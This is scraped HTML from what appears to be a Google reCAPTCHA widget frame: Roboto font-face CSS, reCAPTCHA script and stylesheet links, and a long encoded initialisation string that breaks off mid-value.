  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bXEb5SDdcSH1VYW8BkbCxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bXEb5SDdcSH1VYW8BkbCxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bXEb5SDdcSH1VYW8BkbCxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSO8OVwq9VwqwRbiRFWFcoRMKOwpPDmxDCkWIwNXXDp8KPwrDDosOzwr7DkcKcMS0qw6UhCcOmIlnDj8KTw7tSw43CmsOnEMOBwqzCgGYRwpjCg8Oxw6lYJgxlwoHDscKidyRZXGTDrcOMwo7DgxpVLcK/wpfDp8O4wrjCi8K+LwjDkUzDrsOTNMOIw7hsU0s6YSbDpVpxwrnDv2pwVcOtwozCicO3ajsRwo8cwp/DtQLDjHcJwqwtXsOIFBFhw4DDnl7CjRN7R3jCkyp/TcKiP8OZwoLDlWkSwrl6dsOfw7LDg8KHL8Kpw77DocKdw69Lw5ojV8Kkwp/DqMKcFwpde8OxTMOGI8OzwrB2RXl5wociw5kQWjgMCgDDqktENcKbZFUHY00tw7pDK8Ktw4DCgcOOGSMQw51ENMK9FMOgwrE9ZmLCjnU5csK1ZD3DiMO4CMODwoRbO8Kkw7vDviIQw4o/w6JsYMKeIwDCjsOuB8KtwprDicOQwqgEfX/CkGjDoCslwpQdw6LChcKYT13Ds8OjC1XDkMOTRMK4VyjCqhlrw51bwq7CrAcECcOYARkwwpU7QMKcwp3Dh0PCjkzDigrCmsOCwrTDp8KBVcOqW18Mw6VmZkJbXMOjbm3CoMKbBsKIw6QBFy/[base64]/Dg1zCo8KbccKWWh9ewpHDk1jDogkkbEXCnCzCiMOywr7Do8OjUXpswqLDvcKpYWjCrsOjw7lsw4FSdcKCBcOMK8KgwotOT8Oww6Jow5HDs29NAhZqEcOvw6BULsOaZSg8O20lTMKhSMO9wrESw402wpNbdsOGKMKAHMOWS0/ChRdZw4Z5w6/[base64]/wr0yw7w3wr/[base64]/RExhwqXDiDsSdsK1w4DCusKcNkjDqBBwSQLCvxPDvMKgwqvCsgHCicKhw5/CsWvDkAHDr08rd8OlDEUcQFnDgA9Fa2wowq/[base64]/[base64]/CmyHDp3djwpYnw6XDlUR+wpLCjw/DkEPCpMKEYT7Dg27DqC8fWUjCn8KiZWRyw5PDhFfDigvDs3N5w7nDl8KHwrbDki8kw7AxZsKVdcKpw53Dm8Oje8KcFMORwonDu8OiMsOaeMKXHsOSwoDDm8KTw6FRw5DCpWVlwr14wpgdwrl5wpTDtj7DnDPDtMOmwqXCmG41wq/CvMO+ODM7wovDvEbChijDmkbDn29Nw5E1w7QGw5EWESRgFHx+K8ONOMOdw4Mmw4/CsHRPDjsZw7XCn8OSF8OheGEFworDs8KwwpnDusOewp42w4jCjMOrK8KYw63CqMKkRh4qw6LCoDLCmiPCj2TClzDCjFHCrXEHX0RKwqRcw4HCs0Ruw7rCrMOMwoPCtsOJwrU+w60XGsOWw4EBclFyw6FkF8Kwwqxiw7hDWXIjwpUlYxrDp8K5KWIJw7/DshrCocKvwofCiMOswoDDp8KsQsKBR8Kmw697MxpCC3zCn8KPbsOOQcK2c8KCwprDsCHCrBvDoFB0bHFuNMKuQifCgwvDgV7Dt8KBKsKZDMO1wrxWe3XDosK+w6zCt8KGI8KTwp9Nw4TDv3zCviR6G3RywpDDgsOHw73CqMKuwoATw4dmP8K9OH/[base64]/[base64]/DoDnCvsKnE8OJAT3Dj8OjDMKawoHDkiUVw63DuMOkOcKVPsOyw73CpToKGBbDj1PDtDZ1w7law5HCnMKZWcK8bcKsw5xSPF4owqTCgMK/wqXCjsOpwrZ5KwocXcKXLcOaw6BbdRwgwql1wq3CgcOcw4wgw4PCtFJGw4/CpVU1w6HDgcOlP37Dn8OIwpRsw5XDnzrDk0rCiMK6wpJSwpfChB3Di8Oyw7VUV8OeaC/[base64]/CpMOdIsOWDHXDrCpaw7NwworDmsKBTEzCi1FZLMKCwqXDjsOKHsODw6nCnArDnjQqDMKMQ3liAcOJWMKSwqsvw4oGwrbChcK/w5zCnnUyw53DgmRvU8O+wpk5DcO9JH4pZsOmw7rDisKuw7HCiGHCksKSwpbDoXjDjw7DtQPDu8OvO0fDhw3CkQPDng5lwpVUwqhsw7rDuBoBwrrCkT9Uw7jCpDHDkHrCsDbCp8K+w4IzwrvDt8KvMU/[base64]/w5TCnMOsAgjDpcOlHsKiw4HDti3ChsKuOEtRwrE3woLDocKuw4s3F8K+R3XDksKdw6TCt0HChsOqVcOKwrRfHzMUIzhQDjpmwpjDl8KLXFNgw6zDhS0YwqtVUcKzw6TDhMKdwo/CkEMcYTwPKTlvNUJuw4zDpBkbAcKPw78Lw4nDpBQjWMOaEMOJfMKYwqHCrcOSV3p/cQfDgG8ONsOPW1DChzlEw6zDqMOVacKdw77DqmPCucK2wrMQwq9gUsKvw7nDksOcwrILw7vDlcKkwo7DtyLCkT7Ck0/Cj8KEw5fDk0bChsO2wp/[base64]/DlcOnw5fCocK9w51WVjoEw5fCtgrClgHDh8O/[base64]/w5s/[base64]/CtMKZw518AkR5FGEWVyTClQVIBXUsRQ8TwpY/w6JGaMOVw68RIhrCuMOEQsOiw7IBwp4Uw6fDv8OqR3Rdc1HDrHRFw5zDtV5ew4XChMOwE8KpFBDCq8OMenLCrG5sbh/DuMKlwqpsfcOxw5hNw5Bbwr9vw6DCvcKOZ8KJwrIFw6chcsOrI8Oew6/DoMKzCDZaw4/CoVA1dkZOTcKzMzB0wrvCvEfCnAJDa8KCf8K0NjrCjhXDrMOYw4zDn8K7w6EgEVrClBomwrtqTAkECcKXfE5uBg/CvzN9QX5ZV05kdlcjFwzDpTk9W8Kvw5MKw6rCocKtFcO/w78Fw619bUjCj8ORwoZZRQzCvChuwpvDtMOeEsOVwokpK8KIwo3DncOJw73DhRvCicKow5l1TA/DncKzSMKaBcKETSBVfjNABijCisKww63Cuj7Di8KpwrVPRMOjwp1kEsKpTMOodMOzPXzCvhnDtsK+CjDCmcKHQ2UldsKILAprdcO1WwPDusKqw4U2w7XCjcKTwpEuwqlmwq3DmmTDqn7CisOZNsKKBEvCg8KdB1/CvsKIKMOew4okw75kKm0bw6MBDwjCnMOjw6nDolh3wqNWdsKKMsO2OcKSwrMZC3Rdw5/DjcKQJcKew6TCs8O/[base64]/Cr8K/wohFw4V8w77DuMO0RMKuQEDCo8OBwrgmEsOMczxXOsKcQgEsYlNmWMKdQGrCsijDmy97A3/CvUg9w68lwpYDwonCgsK3wo3DvMK/[base64]/DtG5Ww59/wqYOwrPCi2nDi8KvA33DvRjDvwjDoy/CoGBUwr86Q03CmF/CvxApBsKQw6fDmsKqISXDpmZQw7nDv8OnwohAEXHDsMK2asKuIcOwwo80GxzCncKobjjDhsKxHQVnS8Kuw4PDmzXDiMKvw5/CgHrChkEZworDnsKUZ8OHw6TCrMKkwqrCiF3DgVEDI8O3SlfCjn/CjzMcB8KGHTcow51xOS5/DsOdwq3Cm8K0bMK3w5LDtlUawq4SwpTCiAvDqMOXwodpwqvDjTnDpSPDvVlce8O+IWrCjCjDnijCl8Oawr8ow7/DhMKVaRPDpgAfw55KV8OGG1DDqm4/QVPCiMKIUXQDwq9ow7lVwpEjwrNnQcKuVcOiw4Mewos4KcK0ccOcwrEww77DpXRmwoFXwovDpMKew6HCnTt+wpPCgsOvB8OBwrjDvMOhwrU8bARuBMOFbMK8DR0Fw5dEFcOow7LDgk4SWl/Cs8O6w7NzDsK9IW3DicKFKGBaw6N0w5rDpBHCkVtgNRbCl8KMAMKowroEYi1UOxB9RMOxw5gIMMOxKcOaTTxowq3DpcKVwpFdAVXCjhLCvcKFHSM7bsKuCxfCo2fCsiNYQiYRw5LCqcK/wpvCt3jDucOmwqIyfsKdw7vCklfCksKwbsKFw5olG8KYw6/DrlPDv0DCmsKZwpjCujbCsMKbaMOgwrbCqWw1GcKowoBYb8ODe29qWcKTw6crwrh0w6jDlHsMwp/DnHV2dnomcsO1DjRABVrDvn9rXwpyYCkXQTTDmyrDkQjCsjbCuMKcPhvDhAXDj3VNw6nDoQAqwrMpw4TClFXDnlIhfk/CoUYiwqHDqEXDvcOQW3DDg1kbwq5aHBrCvMKew4AOw4LCgDhzJh0Zw5oDFcO3Dl7Cu8OFw6ARVMKoFMKlw7sOwrZuwotrw4TCv8OSfBfCoADCvcOebMKyw4YNwqzCtMO5w6nDuiLCilrCgBcpLMKYwqxlw500wpJbI8OFd8OEw4zDlsOPU0zCjBvDo8K+wr/[base64]/DhTjDvcOyw5vCtMOXwrjCpDXDsS02w7XCgTTDgWcJw4rClsOdccKhw53DksOLw7cRwo1Bw6jCm19/w7Rcw4didMKOwrrDsMOTOMKpwojCsBfCscK4wpbCh8KqfFnCrcODwptAw5hFw7cgw5gdw7jDklTCmsKMw77DqsKLw7vDtcOtw4NSwqHDhQPDlyoYworDsyTCgsOXDzhCUSvDk17CoFIhBm0fw4HClsKQw7/DicK6N8KFLH4vw5RXw4BRw6jDkcKiw517O8OWQXViHsOTw6w/[base64]/CtMOEw6hGMMOnw7tCw43CqMKYwplIwqwdNwZ7AsKOw6pdwod+XxPDvcKXJz8Qw6sOLWrCq8OHw7RtQsKdwr/DvnE/w5dOw67CiWvDnn97w6TDoTUvJmRCAVRMA8KDwokywqZsAcOaw7J0wqRdfQXDgsKlw5lJwoBpDMOvwp/DnTIUw6fDo33DnHxSO3YXw7sORMKDL8K5w59cw7IrLcK0w7nCkWDDhBHDuMOyw4zCl8K5axjDozXCsQRQwoYHw5ppaAkDwoTCv8KbYltyZcOBw4xWKTkEwrJIAxnCr19/[base64]/Djj3DoVRAQAYNKcKswrZkOzlMKsO4w6/DusO1XcKIw4VaL1ZbLsOyw7syJcK/w7HDlsKIB8OzNzF+wqvClXrDhsO8KgvCrcOdCkosw6bDjlvDiG/DllcSwrBWwoY6w49kwofCpBnCnzbDjgoBw7w/w6QCw5DDgcKPwp7CsMO9H3LCvcO+Wy4gw49XwpZJwqd6w4kFE11Gw6vDpsOvw77Cu8K1wol4VUhzwr4HfFPCjcO3wq7CqsKEwo83w5caJ21EFAtSYEB5w6hKwrHCqcOYwobCuirDosKpwqfDuVthw4xOw7l+w4/DtHvDgsOOw47Cv8Osw4TCkVsnQcKCdMKBw4N9d8KiwqfDu8OsIMOtZMKcwqDCj1sHw7VOw53Dm8KBDsOFSn/Cp8O9wq9Jw7/[base64]/CmQvDvQDCuydXNRskMsKMwrbDg8KWelHDmMKsIsOFPcO8wrvDlTwpYWp8wonDhcODwqFsw6jDnGjCiRXDiQA5w7PCl2HDkgnDmWY4w5cIB1Ncw6rDpmTCv8Ohw7bCpDXCjMOgD8O3EMKYw74fc0MKw6c/wpIGFgvDolrDkFnDnDzDqzfDusK2KsKaw5YowpfDoF/Di8Kgw61ewo/Do8OiL3xSFcKdMMKEwqouwq4OwoYONkXDlRjDlcOLfD/[base64]/wr9Lwp7DpFTDmXV5XyFCwonDkcOwIRx7w5jDncOxw5zDu8OHIDLCrMKgSVbCkG3Dt3DDj8OKw6TCmBZywoEdUyJYAcKAGGvDg3obX27Dp8KBwozDlcK0UDnDlsKGw68rPcKdw5XDusO9w4XCs8KcXMOHwr1Fw4Yowr3ClcKIwr/DkMKXwrXDj8OUwpXCnmVRAQbCh8OvTsKqKGdWwpRwwpHCksKPw4rDqyjChMOMwrnDqFhuBVNSI3TCjxDDs8KHwppKwrIzNcKJwoXCpcOWw6kIw5t5wp0RwqAhw79+E8OcW8O4L8O0DsKswoYwSMOOSsO+wovDtAbDisO/NnbCicOOw5d0woR4VxNTVQvDlWVSwqDClsOMeH0PwqLCthbDmng+ScKNY2F0XzsQLsKpek5XG8ObIMO4e0LDhsOLanzDkcKTwrFbfEfCl8Klwq/DkWPDgk/Dn3h/w5fCosKKLMOkf8KAIF7Dt8OJOMKUwpDCphvDugFUwoXDqMOPw4bCmG7Dn13DmMOeNcK9NVMCFcKuw5bDu8KGwr1qw43DucOeJcOiw452wqogXRnDl8KTw6o3fgdNwqYBPFzDsX3DuVjDnkp2wqUMDcKkwq/DnEl4wrlWamXDhX/[base64]/[base64]/[base64]/Cr1YFQcKJUcKBw7rCi15QX8OCwqrCqsKgw5rDnzhawqN1McOMw5YoDn3DpAxQF0wYw6skwrE2Z8O/Dz9pTcK1QkrDil4aZcOHw44xw7jCs8KeRcKLw6vDlsKRwrI4Rz7CvcKZw7PCu2LCsioYwqY+w5JBw7jDpk/CrMK/PcK2w50eEcOrcMKkwq1WLcOcw6x1wqrDkcKlwrDDry/CpVJBccOkw7gMIgzDj8KuLcKqUsOgUjIfAVDCtcOefSA3fsO2DMOTwoBWFnrDjlkCEhxQwo5dwqYfQ8Kkc8Ouw5HDrAfCpGZ2UFjDjRDDhMOpKMKdYDQdw6c7VXvCmgpCwpYow4PDscOoaFTCiW/CmsKOE8OIRMOQw44PCMO+C8KnWXfDhBgGKcOEwqjDinAzw4vDvsO0dcK2U8KKAHBEw6REw6NzwpU4ITU2ZE/[base64]/[base64]/Nxgawo/[base64]/Ds8K2HcOrb0AdPsOQwp4lwrHDnizDk8OkfsOGBgjDgsK4XsK9w5QkVG4YC11rSMOWWl3CsMOTTsOkw6HDqcOZCMOkw79CwqrCjsKFw5cYw5I3G8OXKjFnw4ETQ8O1w4ZNwoc3wpTDnMKEwpvCtCTCgMOmacKCM2tZckF/ZsOSQcObw7hyw6LDgcKwwpzClcKEwo/Cm18Tcio+S3BwJCY8w6bDksKeMcOMfQbClV3DicOXwoHDtjfDvcKRwrMqBTnDilJcwpNvf8KkwqFew6hXGV/Cq8OoDMOLw71VODpEw6rChMOiMzXCtsOUw5XDglDDqcKaByUUwr1Qw4gcbsOTwolbSFTCoht7w5ceScOmZ1bCrSbCjBXCr1ZIIMK1LMOJX8OLIcOGTcOxw5EDC15aGzLCj8OeZy7DvsKww5XDmCnCjcO4w4N9Qh/Dgm7CondQwqUlK8K0XMKuwrlrUUk9Q8OMwrhmIcKxcD7CkAzDjCAMLBk/YsKKwod/csKywrhrwpBhw77Cjnl1wpwVcivDlMOJUsOJGArDt0AWHnbDvjDDmsOAAMO/CRQyS03Di8Otwq3DvwHCmGAowrfCvD7CssKYw5fDscO+OMOPw4LDjsKKcwk4GcKbw4DCvW1+w6jCslvDrcOiLAXDiQ5+U2BrwpnCqQjDk8Kbw4HDlUhJwqMfw5Zfwok0U3vDrgLDkMKiwp/DtcKzHsKJQn1gYzbDnsK2DBjDpBEjwrzCqlZiwo8vFB46A3dawrTDucKBLTgOwq/CoEVHw44hwpbCocONWxPCjMOtwp3CsjPDiBNFwpTDj8KzPMOewrXCvcOKwo1HwpROdMOiVMKeYMOSwpnCusKFw4fDq3DCoC7Cr8O9VsKCw5TCqMKcXsObwqInYwrCmBbDpF1XwqrDpBp/wpHDiMOkB8OcPcOnNiHDgUjDjsO5M8Ozwq0sw43CucKdw5XDmy8dR8OuEk/DnGzCnUfDnTbDq3AlwpoSG8Kuw7fDusK+wqYMTErCoF9oNFzDh8OKI8KfdBcdw41Oc8O4asORwrLCrMOxLi/DocKjwq/DkyF9wqPCh8OPC8OkcsOSEBjCiMOobMORW1MHwqEywrDClcOnDcKZP8Ofwq/Chj/CmXcuw77DgDLCrTt4wrrCgBQDwqNbA2s/wqBcw64IKhzDvkjCk8O+wrDDpTTDqcKsKcOWXRArSsOWN8O8wrPCtnfCp8OkZcKgGSbDgMOmwo/CtsOqUTnDksK5Y8KLwrEfw7XDncO9w4HCgcOwTTTConTCkMKtw6s6woXCtcKPITILFXhGwq7CgFdAJwzCt1hswqbDoMK/[base64]/wr8UUBtAwoLCli/CoQJIw5JOw5gyKcO1wp9RayvChcK0YlwCw5PDt8KDw4rDs8OuwrfDl3TDnwnCpQ/Dp3XCksKCWnbCpGYxBsOtw7N1w67CnGjDlcO1GHvDu0LDr8OPVMOoGsKgwoPCiHg7w6U+w447CcKqwrR4wojDpy/DqMK1FUrClB8za8O+OWHDpCwzA2VhbsKzw7XCgsOew5w6Dn3CnsO4Z3sQwq0ZHUPDiV3CpMKLXMKZQsOyXsKew6zCjxbDmXrCscOKw4NPw5I+EMOnwrzDrCvCk1PCvXvDj0/DrQDCrlXChygvQ1LDnioFLzZbMsKzTi3Dm8OxwpvDjcKfwpJow4Yuw6zDh1LCiG9XdcKUNDc+cUXCpsOACAPDjsO8wp/[base64]/[base64]/[base64]/YSvCh27Cuko3wr94MRPCs8Kfw6zDrzosACBjwqpkwoF9wqFOIDPCrEbDugQ0woZCwrp8w4UgwovCtk/DksOxw6DDocKoKxwkw5/CgQbDl8KPwq3CgmLCr1YgTGdIwq3DtTrDmT98MsOYfMO3w5AUOsO9w4nCqMOvB8OKKHZHNhkhEMKFbMKfwrR1KR7Ci8OfwosXIzIsw4Eqdy7CgH7Dln8bw5DDmMKHGSzCijsKYMOvM8OXw7XDvyMCw6taw6vCjB1XLsO/[base64]/[base64]/DgMOVcMKiwqhkwqXDvsKXO8OiOcK/w5xRIXHDoUFZGsOpdcOjGMO6wpQOLHPDg8OhTMKrw5LDlMOYwpMeezJ3w5vCtsKlIsOJwqUkZ1bDkinCr8O/ZcOeKGAQw6fDicKkw4cQWcOCwqYdasObw69we8KDw5tbDMKGejU0woBDw4XCnsKXwoXCmsKtXMOowobCjVdBw5DCoU/[base64]/CksKfwp8Aw47CvMKBC3vCjw8zF8OTw6Zew5orwrhHw5DDucKQaAjDvMKqwonDrRDCiMK5GsK0wphSwqXCuk/Ck8OIdsKTaQhBMsK0wqnDlGhgQsK0S8O2wrxmYcOTJDAdPsOoBsO1w5/[base64]/[base64]/DcKNPwJqY0LCo8OoHcObw4bDpsKOwpMyw5rDvwgcLE3CmGw2Q15KFnAFw6wbDcOkwrNWHl/[base64]/[base64]/Cn8K6w63DrcOCwq0UJ1HDuMKjdHDCjVVAFXMLMMKtBMOJXMOuw4vDshrDgMOXwoXDnF8cFwYFw43DmcKpBcOGTcK8w5wzwqbCjsKQecK+wqYGworDjDEDHDhNw6jDpUsICsO2w78uwpnDg8Oicyx2I8OqHwfCvVjDkMOyDMKZFjLCi8O2wrzDojfCsMK5aDsCw5dVQD/CtXIfwqRcHcKEwpVyIsOlAAbClntkwpolw67Cm2V2woJweMOGUgvCmQrCs0BiJktUwo9uwobCpEB6wpxIw4RlWTLClsO5NMO2wrzCmGYtYyRMHx7Do8ORw73DisKaw692bcOxaWlXwr/DpDRTw4zDh8KkDg3DmsK2woMfJAPChhlWw70NwpvChU8dccOuJGxhw7YmKMKYw7JbwqlKBsKDecKnwrNhKyLCv3/ClsKKNMKdK8K8LsKHw7PCrsKwwpIUw4XDtWYrw5jDlDPClTNJw4k/DcKNJgPCjsOkwrjDj8O9YcKldMKRFF8Sw6ZkwrgjU8OTw5/DqWbDuQB3DcKLPMKTwoTCtMKGwqjCjcOOwrrCrsKjWsOEIgABM8KEAjTDgsKMwrNTOyASV37DgsKdw6/Dph5Pw55Cw649QBvCvsOsw5DCnsKawqBCPcKjwqjDgVXDusKsABNXwpvDuXU2GcO2w4gYw74ldcKPTi9xbkVMw5llwo7CggcMw5PCl8OAI2HDnsK4woHDk8OYwpzCkcKzwpRKwrtgw6TDgFxbwqnDo3Qmw77DmsKOwq4+w4/CpTgLwozCuVnDgMKUwq4Dw6s8ecO2Xg9aw4XCmDbCpHLCrH3DkWDDuMKHalcFwrA6wp7DmgDDj8OYwogVwppHfcO6wqnDk8OBwqHCsjI2wqXCsMOjFhg6wo3CqARqQWJKw7XCnmEUFk7CtyjCj2zChMK9woTDinTDt2bDkcKbLGpQwr/Di8OAwqDDtMOqJ8Kdwoc2TBjDuT4NwobDtUgYVcKVEMKkVxjDp8OsJsOlD8K8woBGwojCrg7DscOQDMKIS8Odwo4ccsO4w55VwrfDkcOkTDADLsKLwop7eMKIKz/Du8OFw6sOc8KJwprDnzzCjFonwqc0w7RJW8KrWsKyFzPChHZSf8KNwp